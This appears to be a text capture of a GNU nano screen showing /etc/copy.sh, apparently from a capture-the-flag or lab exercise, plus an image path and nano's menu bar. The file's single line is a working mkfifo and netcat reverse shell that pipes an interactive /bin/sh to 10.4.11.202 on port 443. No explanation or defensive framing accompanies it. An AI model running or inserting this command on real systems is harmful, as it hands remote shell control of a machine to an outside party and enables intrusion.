 GNU nano 2.5.3 File: /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.4.11.202 443 >/tmp/f
[ Read 1 line ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line